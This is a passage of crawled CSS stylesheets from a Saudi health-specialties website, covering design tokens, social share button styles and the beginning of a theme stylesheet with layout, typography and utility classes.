  --text-md-size: 16px;
  --text-md-line-height: 24px;
  --text-md-weight-regular: 400;
  --text-md-weight-medium: 500;
  --text-md-weight-semibold: 600;
  --text-md-weight-bold: 700;
  --text-md-letter-spacing: 0.02em;

  --text-sm-size: 14px;
  --text-sm-line-height: 20px;
  --text-sm-weight-regular: 400;
  --text-sm-weight-medium: 500;
  --text-sm-weight-semibold: 600;
  --text-sm-weight-bold: 700;
  --text-sm-letter-spacing: 0.02em;

  --text-xs-size: 12px;
  --text-xs-line-height: 16px;
  --text-xs-weight-regular: 400;
  --text-xs-weight-medium: 500;
  --text-xs-weight-semibold: 600;
  --text-xs-weight-bold: 700;
  --text-xs-letter-spacing: 0.02em;

  /* Spacing Scale */
  --spacing-xs: 4px;
  --spacing-sm: 8px;
  --spacing-md: 12px;
  --spacing-lg: 16px;
  --spacing-xl: 20px;
  --spacing-2xl: 24px;
  --spacing-3xl: 32px;
  --spacing-4xl: 40px;
  --spacing-5xl: 48px;
  --spacing-6xl: 64px;
  --spacing-7xl: 80px;
  --spacing-8xl: 96px;

  /* Border Radius */
  --radius-none: 0px;
  --radius-sm: 4px;
  --radius-md: 6px;
  --radius-lg: 8px;
  --radius-xl: 12px;
  --radius-2xl: 16px;
  --radius-3xl: 24px;
  --radius-full: 9999px;

  /* Box Shadows */
  --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
  --shadow-2xl: 0 25px 50px -12px rgba(0, 0, 0, 0.25);

  /* Z-Index Scale */
  --z-dropdown: 1000;
  --z-sticky: 1020;
  --z-fixed: 1030;
  --z-modal-backdrop: 1040;
  --z-modal: 1050;
  --z-popover: 1060;
  --z-tooltip: 1070;

  /* Transitions */
  --transition-fast: 150ms ease;
  --transition-base: 250ms ease;
  --transition-slow: 350ms ease;

  /* Breakpoints (for JavaScript usage) */
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-2xl: 1400px;

  /* Container Widths */
  --container-sm: 540px;
  --container-md: 720px;
  --container-lg: 960px;
  --container-xl: 1140px;
  --container-2xl: 1320px;
  --container-max: 1440px;
}

/**
 * Drupal-specific design token overrides
 * These help integrate DGA tokens with Drupal's existing CSS patterns
 */

/* Override Bootstrap variables with DGA tokens if Bootstrap is still loaded */
.dga-theme {
  /* Bootstrap color mappings */
  --bs-primary: var(--background-primary);
  --bs-secondary: var(--background-neutral-600);
  --bs-success: var(--background-success);
  --bs-danger: var(--background-error);
  --bs-warning: var(--background-warning);
  --bs-info: var(--background-info);
  --bs-light: var(--background-neutral-100);
  --bs-dark: var(--background-neutral-800);

  /* Bootstrap typography mappings */
  --bs-font-family-base: var(--font-family);
  --bs-font-size-base: var(--text-md-size);
  --bs-line-height-base: var(--text-md-line-height);

  /* Bootstrap spacing mappings */
  --bs-spacer: var(--spacing-lg);
  --bs-border-radius: var(--radius-sm);
  --bs-border-color: var(--border-neutral-primary);
}

/**
 * Dark mode support (optional)
 * Uncomment and customize if dark mode is required
 */
/*
@media (prefers-color-scheme: dark) {
  :root {
    --text-default: #f9fafb;
    --text-display: #ffffff;
    --background-card: #1f2937;
    --background-neutral-50: #111827;
    --border-neutral-primary: #374151;
  }
}
*/

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/share-buttons.css?t9vl4y
body_size: 1131
content:
/**
 * Social Share Buttons Styles
 * Clean, icon-only share buttons with tooltips
 */

.social-share-buttons {
  display: flex;
  align-items: center;
  gap: 8px;
  /* margin-top: 20px;
  padding-top : 8px;
  border-top: 1px solid #e0e0e0; */
  width: fit-content
}

.social-share-buttons .share-label {
  font-size: 14px;
  font-weight: 600;
  color: var(--color-primary);
  margin-inline-end: 5px;
}

.share-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: transparent;
  color: var(--color-primary);
  text-decoration: none;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  font-size: 14px;
}

.share-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
}

.share-btn:active {
  transform: translateY(0);
}

/* Individual platform colors on hover */
.share-twitter:hover {
  background-color: #1DA1F2;
  color: #fff;
}

.share-facebook:hover {
  background-color: #1877F2;
  color: #fff;
}

.share-whatsapp:hover {
  background-color: #25D366;
  color: #fff;
}

.share-linkedin:hover {
  background-color: #0A66C2;
  color: #fff;
}

.share-email:hover {
  background-color: #EA4335;
  color: #fff;
}

.share-copy:hover {
  background-color: #666;
  color: #fff;
}

.share-copy.copied {
  background-color: #4CAF50;
  color: #fff;
}

/* Tooltip styles */
.share-btn::before {
  content: attr(title);
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) translateY(-8px);
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  padding: 6px 12px;
  border-radius: 4px;
  font-size: 12px;
  white-space: nowrap;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease, transform 0.3s ease;
  z-index: 1000;
}

.share-btn::after {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) translateY(-2px);
  border: 5px solid transparent;
  border-top-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease, transform 0.3s ease;
  z-index: 1000;
}

.share-btn:hover::before,
.share-btn:hover::after {
  opacity: 1;
  transform: translateX(-50%) translateY(0);
}

/* Copy button special states */
.share-copied-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.share-copy.copied .fa-link {
  display: none;
}

.share-copy.copied .share-copied-icon {
  display: block !important;
  animation: checkmark-pop 0.3s ease;
}

@keyframes checkmark-pop {
  0% {
    transform: translate(-50%, -50%) scale(0);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.2);
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
  }
}

/* RTL Support */
[dir="rtl"] .social-share-buttons {
  direction: rtl;
}

[dir="rtl"] .share-label {
  margin-inline-start: 5px;
  margin-inline-end: 0;
}

/* Mobile responsiveness */
@media (max-width: 768px) {
  .social-share-buttons {
    gap: 8px;
  }

  .share-btn {
    width: 36px;
    height: 36px;
    font-size: 14px;
  }

  .share-label {
    font-size: 13px;
  }

  /* Hide tooltips on mobile */
  .share-btn::before,
  .share-btn::after {
    display: none;
  }
}

/* Accessibility: Focus states */
.share-btn:focus {
  outline: 2px solid #4A90E2;
  outline-offset: 2px;
}

.share-btn:focus:not(:focus-visible) {
  outline: none;
}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/style-en.css?t9vl4y
body_size: 55647
content:
@charset "UTF-8";
/* @font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
} */


/* @font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Light.ttf")
    format("truetype");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Regular.ttf")
    format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Medium.ttf")
    format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Bold.ttf")
    format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Heavy.ttf")
    format("truetype");
  font-weight: 800;
  font-style: normal;
} */

@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&display=swap');

*{
  font-family: "IBM Plex Sans", sans-serif;
}

/* ================================================================
   DGA Design System Color Variables
   Integrated to match new design system
   ================================================================ */
:root {
  /* Primary Colors - DGA Saudi Flag Green */
  --color-primary: #1b8354;
  --color-primary-hover: #166a45;
  --color-primary-light: #067647;

  /* Secondary Colors */
  --color-secondary: #dba102;
  --color-secondary-hover: #b87b02;

  /* Text Colors */
  --color-text-default: #161616;
  --color-text-display: #1f2a37;
  --color-text-secondary: #4d5761;
  --color-text-tertiary: #6c727e;

  /* Background Colors */
  --color-bg-white: #ffffff;
  --color-bg-light: #f9fafb;
  --color-bg-neutral-50: #f3f4f6;
  --color-bg-neutral-100: #e5e7eb;
  --color-bg-neutral-200: #d2d6db;

  /* Border Colors */
  --color-border-primary: #d2d6db;
  --color-border-light: #e5e7eb;
  --color-border-lighter: #eeeeee;

  /* Utility Colors */
  --color-success: #067647;
  --color-info: #156fee;
  --color-warning: #f79009;
  --color-danger: #d92c20;

  /* Legacy color mappings for backward compatibility */
  --legacy-blue: var(--color-primary);
  --legacy-cyan: var(--color-primary-light);
  --legacy-teal: var(--color-success);
}

/* ----------------------------------------------------------------

	Layouts.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Bootstrap Adjustments
-----------------------------------------------------------------*/
/*	Custom Bootstap Columns */
.col-1-5,
.col-sm-1-5,
.col-md-1-5,
.col-lg-1-5,
.col-xl-1-5,
.col-xxl-1-5 {
  position: relative;
  width: 100%;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.col-1-5 {
  -ms-flex: 0 0 20%;
  -webkit-box-flex: 0;
          flex: 0 0 20%;
  max-width: 20%;
}

@media (min-width: 576px) {
  .col-sm-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 768px) {
  .col-md-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 992px) {
  .col-lg-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 1400px) {
  .col-xxl-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

#wrapper {
  position: relative;
  float: none;
  width: 100%;
  margin: 0 auto;
  background-color: var(--color-bg-white);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

@media (min-width: 1200px) {
  body:not(.stretched) #wrapper {
    max-width: 1200px;
  }
}

@media (min-width: 1400px) {
  body:not(.stretched) #wrapper {
    max-width: 1400px;
  }
}

.stretched #wrapper {
  width: 100%;
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* ----------------------------------------------------------------
	Sections
-----------------------------------------------------------------*/
.section {
  position: relative;
  width: 100%;
  margin: 4rem 0;
  padding: 4rem 0;
  /* background-color: var(--color-bg-white); */
  overflow: hidden;
}

.section .container {
  z-index: 2;
}

.section .container + .video-wrap {
  z-index: 1;
}

.parallax {
  background-color: transparent;
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: no-repeat;
  overflow: hidden;
  will-change: transform;
}

.mobile-parallax,
.video-placeholder {
  background-size: cover !important;
  background-attachment: scroll !important;
  background-position: center center !important;
}

.revealer-image {
  position: relative;
  bottom: -100px;
  transition: bottom .3s ease-in-out;
  -webkit-transition: bottom .3s ease-in-out;
  -o-transition: bottom .3s ease-in-out;
}

.section:hover .revealer-image {
  bottom: -50px;
}

/* ----------------------------------------------------------------
	Columns & Grids
-----------------------------------------------------------------*/
.postcontent,
.sidebar {
  position: relative;
}

/*-----------------------------------------------------------------------------------
	typography.scss
-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Basic
-----------------------------------------------------------------*/
dl,
dt,
dd,
ol,
ul,
li {
  margin: 0;
  padding: 0;
}

em {
  font-family: "IBM Plex Sans", sans-serif;
}

.clear {
  clear: both;
  display: block;
  font-size: 0px;
  height: 0px;
  line-height: 0;
  width: 100%;
  overflow: hidden;
}

::-moz-selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

::selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

::-moz-selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

::-webkit-selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

:active,
:focus {
  outline: none !important;
}

/* ----------------------------------------------------------------
	Typography
-----------------------------------------------------------------*/
body {
  line-height: 1.5;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
}

a {
  text-decoration: none !important;
  color: var(--color-primary);
}

a:hover {
  color: var(--color-text-default);
}

a img {
  border: none;
}

img {
  max-width: 100%;
}

iframe {
  width: 100%;
  border: 0 !important;
  overflow: hidden !important;
}

/* ----------------------------------------------------------------
	Basic Layout Styles
-----------------------------------------------------------------*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  color: var(--color-primary);
  font-weight: 500;
  line-height: 1.5;
  margin: 0 0 30px 0;
  font-family: "IBM Plex Sans", sans-serif;
}

h1, .h1 {
  font-size: 1.96875rem;
}

h2, .h2 {
  font-size: 1.64062rem;
}

h3, .h3 {
  font-size: 1.3125rem;
}

h4, .h4 {
  font-size: 0.98438rem;
  font-weight: 600;
}

h5, .h5 {
  font-size: 0.76562rem;
}

h6, .h6 {
  font-size: 0.65625rem;
}

h5, .h5, h6, .h6 {
  font-weight: bold;
  margin-bottom: 20px;
}

h1 > span:not(.nocolor):not(.badge), .h1 > span:not(.nocolor):not(.badge),
h2 > span:not(.nocolor):not(.badge),
.h2 > span:not(.nocolor):not(.badge),
h3 > span:not(.nocolor):not(.badge),
.h3 > span:not(.nocolor):not(.badge),
h4 > span:not(.nocolor):not(.badge),
.h4 > span:not(.nocolor):not(.badge),
h5 > span:not(.nocolor):not(.badge),
.h5 > span:not(.nocolor):not(.badge),
h6 > span:not(.nocolor):not(.badge),
.h6 > span:not(.nocolor):not(.badge) {
  color: var(--color-primary);
}

p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form {
  margin-bottom: 30px;
}

small, .small {
  font-family: "IBM Plex Sans", sans-serif;
}

/*-----------------------------------------------------------------------------------

	Utilities.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Helper Classes
-----------------------------------------------------------------*/
.line,
.double-line {
  clear: both;
  position: relative;
  width: 100%;
  margin: 4rem 0;
  border-top: 1px solid var(--color-border-lighter);
}

.line.line-sm {
  margin: 2rem 0;
}

span.middot {
  display: inline-block;
  margin: 0 5px;
}

.double-line {
  border-top: 3px double #E5E5E5;
}

.emptydiv {
  display: block !important;
  position: relative !important;
}

/* ----------------------------------------------------------------
	Margin Utility Classes
-----------------------------------------------------------------*/
.allmargin {
  margin: 3rem !important;
}

.allmargin-sm {
  margin: 2rem !important;
}

.allmargin-lg {
  margin: 5rem !important;
}

.leftmargin {
  margin-left: 3rem !important;
}

.leftmargin-sm {
  margin-left: 2rem !important;
}

.leftmargin-lg {
  margin-left: 5rem !important;
}

.rightmargin {
  margin-right: 3rem !important;
}

.rightmargin-sm {
  margin-right: 2rem !important;
}

.rightmargin-lg {
  margin-right: 5rem !important;
}

.topmargin {
  margin-top: 3rem !important;
}

.topmargin-sm {
  margin-top: 2rem !important;
}

.topmargin-lg {
  margin-top: 5rem !important;
}

.bottommargin {
  margin-bottom: 3rem !important;
}

.bottommargin-sm {
  margin-bottom: 2rem !important;
}

.bottommargin-lg {
  margin-bottom: 5rem !important;
}

.header-stick {
  margin-top: -3rem !important;
}

.content-wrap .header-stick {
  margin-top: -5rem !important;
}

.footer-stick {
  margin-bottom: -3rem !important;
}

.content-wrap .footer-stick {
  margin-bottom: -5rem !important;
}

.border-f5 {
  border-color: #F5F5F5 !important;
}

.col-padding {
  padding: 4rem;
}

.notextshadow {
  text-shadow: none !important;
}

.inline-block {
  float: none !important;
  display: inline-block !important;
}

.center {
  text-align: center !important;
}

.mx-auto {
  position: relative !important;
  float: none !important;
}

.bg-color,
.bg-color #header-wrap {
  background-color: var(--color-primary) !important;
}

.color {
  color: var(--color-primary) !important;
}

.border-color {
  border-color: var(--color-primary) !important;
}

.nott {
  text-transform: none !important;
}

.overflow-visible {
  overflow: visible !important;
}

/* ----------------------------------------------------------------
	Font Weight Utility Classes
-----------------------------------------------------------------*/
.fw-extralight {
  font-weight: 100 !important;
}

.fw-medium {
  font-weight: 500 !important;
}

.fw-semibold {
  font-weight: 600 !important;
}

.fst-normal {
  font-style: normal !important;
}

/* ----------------------------------------------------------------
	Letter Spacing Utility Classes
-----------------------------------------------------------------*/
.ls1 {
  letter-spacing: 1px !important;
}

.ls2 {
  letter-spacing: 2px !important;
}

.ls3 {
  letter-spacing: 3px !important;
}

.ls4 {
  letter-spacing: 4px !important;
}

.ls5 {
  letter-spacing: 5px !important;
}

.noheight {
  height: 0 !important;
}

.nolineheight {
  line-height: 0 !important;
}

.font-body {
  font-family: "IBM Plex Sans", sans-serif;
}

.font-primary {
  font-family: "IBM Plex Sans", sans-serif;
}

.font-secondary {
  font-family: "IBM Plex Sans", sans-serif;
}

.bgicon {
  display: block;
  position: absolute;
  bottom: -60px;
  right: -50px;
  font-size: 210px;
  color: rgba(0, 0, 0, 0.1);
}

/* ----------------------------------------------------------------
	Image Scale Utility Classes
-----------------------------------------------------------------*/
.imagescale,
.imagescalein {
  display: block;
  overflow: hidden;
}

.imagescale img,
.imagescalein img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

.imagescale:hover img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.imagescalein img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.imagescalein:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.grayscale {
  filter: brightness(80%) grayscale(1) contrast(90%);
  -webkit-filter: brightness(80%) grayscale(1) contrast(90%);
  -moz-filter: brightness(80%) grayscale(1) contrast(90%);
  -o-filter: brightness(80%) grayscale(1) contrast(90%);
  -ms-filter: brightness(80%) grayscale(1) contrast(90%);
  transition: 1s -webkit-filter ease;
  transition: 1s filter ease;
  transition: 1s filter ease, 1s -webkit-filter ease;
  -webkit-transition: 1s -webkit-filter ease;
  -moz-transition: 1s -moz-filter ease;
  -ms-transition: 1s -ms-filter ease;
  -o-transition: 1s -o-filter ease;
}

.grayscale:hover {
  filter: brightness(100%) grayscale(0);
  -webkit-filter: brightness(100%) grayscale(0);
  -moz-filter: brightness(100%) grayscale(0);
  -o-filter: brightness(100%) grayscale(0);
  -ms-filter: brightness(100%) grayscale(0);
}

.bganimate {
  -webkit-animation: BgAnimated 30s infinite linear 30s infinite linear;
  animation: BgAnimated 30s infinite linear 30s infinite linear;
}

@-webkit-keyframes BgAnimated {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 0 400px;
  }
}

@keyframes BgAnimated {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 0 400px;
  }
}

.input-block-level {
  display: block;
  width: 100% !important;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.vertical-middle {
  z-index: 3;
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  width: 100%;
  min-height: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
}

.vertical-middle-overlay {
  position: absolute;
  top: 0;
  left: 0;
}

.vertical-middle + .video-wrap {
  z-index: 2 !important;
}

.magnific-max-width .mfp-content {
  max-width: 800px;
}

/* ----------------------------------------------------------------
	Opacity Utility Classes
-----------------------------------------------------------------*/
.op-ts {
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}

.op-0,
.h-op-0:hover {
  opacity: 0 !important;
}

.op-1,
.h-op-1:hover {
  opacity: 1 !important;
}

.op-01,
.h-op-01:hover {
  opacity: 0.1 !important;
}

.op-02,
.h-op-02:hover {
  opacity: 0.2 !important;
}

.op-03,
.h-op-03:hover {
  opacity: 0.3 !important;
}

.op-04,
.h-op-04:hover {
  opacity: 0.4 !important;
}

.op-05,
.h-op-05:hover {
  opacity: 0.5 !important;
}

.op-06,
.h-op-06:hover {
  opacity: 0.6 !important;
}

.op-07,
.h-op-07:hover {
  opacity: 0.7 !important;
}

.op-08,
.h-op-08:hover {
  opacity: 0.8 !important;
}

.op-09,
.h-op-09:hover {
  opacity: 0.9 !important;
}

/* ----------------------------------------------------------------
	Text Sizing Utility
-----------------------------------------------------------------*/
.text-smaller {
  font-size: 80% !important;
}

.text-smaller small, .text-smaller .small {
  font-size: 90% !important;
}

.text-larger {
  font-size: 120% !important;
}

/* ----------------------------------------------------------------
	Text Color Utility Classes
-----------------------------------------------------------------*/
.text-ts {
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

.h-text-color:hover,
a.h-text-color:hover {
  color: var(--color-primary) !important;
}

/* ----------------------------------------------------------------
	BG Color Utility Classes
-----------------------------------------------------------------*/
.bg-ts {
  -webkit-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}

.h-bg-color:hover {
  background-color: var(--color-primary) !important;
}

.h-nobg:hover {
  background-color: transparent !important;
}

.h-text-primary:hover,
a.h-text-primary:hover {
  color: #0d6efd !important;
}

.h-bg-primary:hover {
  background-color: #0d6efd !important;
}

.h-text-secondary:hover,
a.h-text-secondary:hover {
  color: #6c757d !important;
}

.h-bg-secondary:hover {
  background-color: #6c757d !important;
}

.h-text-success:hover,
a.h-text-success:hover {
  color: #198754 !important;
}

.h-bg-success:hover {
  background-color: #198754 !important;
}

.h-text-info:hover,
a.h-text-info:hover {
  color: #0dcaf0 !important;
}

.h-bg-info:hover {
  background-color: #0dcaf0 !important;
}

.h-text-warning:hover,
a.h-text-warning:hover {
  color: #ffc107 !important;
}

.h-bg-warning:hover {
  background-color: #ffc107 !important;
}

.h-text-danger:hover,
a.h-text-danger:hover {
  color: #dc3545 !important;
}

.h-bg-danger:hover {
  background-color: #dc3545 !important;
}

.h-text-light:hover,
a.h-text-light:hover {
  color: #f8f9fa !important;
}

.h-bg-light:hover {
  background-color: #f8f9fa !important;
}

.h-text-dark:hover,
a.h-text-dark:hover {
  color: #212529 !important;
}

.h-bg-dark:hover {
  background-color: #212529 !important;
}

.bg-clip {
  border: 1rem solid transparent;
  background-clip: padding-box;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.bg-clip-sm {
  border-width: 0.5rem;
}

.bg-clip-lg {
  border-width: 2rem;
}

/* ----------------------------------------------------------------
	Gradient Utility Classes
-----------------------------------------------------------------*/
.gradient-light-grey,
.h-gradient-light-grey:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#2c3e50), to(#bdc3c7)) !important;
  background-image: linear-gradient(to right, #2c3e50, #bdc3c7) !important;
}

.gradient-green-dark,
.h-gradient-green-dark:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#99f2c8), to(#1f4037)) !important;
  background-image: linear-gradient(to right, #99f2c8, #1f4037) !important;
}

.gradient-grey-brown,
